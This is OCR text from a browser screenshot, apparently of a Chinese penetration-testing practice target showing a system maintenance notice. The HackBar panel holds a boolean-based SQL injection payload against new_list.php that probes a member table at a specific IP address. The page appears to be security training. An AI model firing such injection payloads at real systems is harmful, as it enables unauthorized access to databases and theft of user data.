 不安全 219.153.49.228:44667/new_list.php?id=-1%20or%20(select%20length(name)%20fr...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:44667/new_list.php?id=-1 or (select length(name) from member limit 0,1) = 5
切割Url
提交
Post data Referer User Agent Cookies 清空RUC